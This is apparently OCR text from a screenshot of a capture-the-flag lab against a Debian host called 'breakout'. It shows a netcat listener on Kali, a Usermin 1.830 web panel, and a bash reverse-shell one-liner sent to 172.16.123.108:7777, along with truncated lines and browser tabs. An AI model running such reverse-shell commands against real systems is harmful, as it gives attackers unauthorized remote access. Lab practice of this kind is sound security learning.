 kali
(kali㉿kali)-[~]
$ sudo nc -lvp 7777
[sudo] kali 的密码：
对不起，请重试。
[sudo] kali 的密码：
listening on [any] 7777 ...
172.16.123.106: inverse host lookup f
connect to [172.16.123.108] from (UNK
bash: cannot set terminal process gro
bash: no job control in this shell
cyber@breakout:~$
2023年入团
仪表板 — Usermin 1.830 (
不安全 https://172.16.123.106:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
kali 安装.deb… kali 更改开机… 简 windows系统… yd 有道翻译_文本… PPT 模板_PPT… C Dirt
[cyber@breakout ~]$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugde
[cyber@breakout ~]$ uname -r
5.10.0-9-amd64
[cyber@breakout ~]$ nc
Cmd line: wrong
[cyber@breakout ~]$ bash
[cyber@breakout ~]$ bash -i >& /dev/tcp/172.16.123.108/7777 0>&1
Manage Folders
Address Book
Forward Email
账号系统
System hostname breakout
Operating system Debian Linux 11
Usermin Version 1.830
Authentic theme version 19.83-2
Time on system 05/31/2023 3:17:53 AM